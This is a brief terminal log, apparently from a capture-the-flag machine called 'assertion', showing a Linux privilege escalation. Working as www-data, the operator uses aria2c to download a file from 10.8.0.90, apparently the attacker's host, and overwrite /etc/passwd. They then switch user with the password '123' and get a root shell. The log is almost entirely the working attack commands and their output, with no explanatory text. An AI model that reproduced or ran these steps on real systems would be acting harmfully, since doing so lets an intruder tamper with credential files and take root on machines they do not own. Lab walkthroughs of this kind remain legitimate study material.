 www-data@assertion:/$ aria2c -o "/etc/passwd" "http://10.8.0.90/passwd" --allow-overwrite=true
<d" "http://10.8.0.90/passwd" --allow-overwrite=true
12/26 05:59:23 [NOTICE] Downloading 1 item(s)
12/26 05:59:23 [NOTICE] Download complete: //etc/passwd
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
8749bd|OK  |    21KiB/s|//etc/passwd
Status Legend:
(OK):download completed.
www-data@assertion:/$ su
su
Password: 123
root@assertion:/# id
id
uid=0(root) gid=0(root) groups=0(root)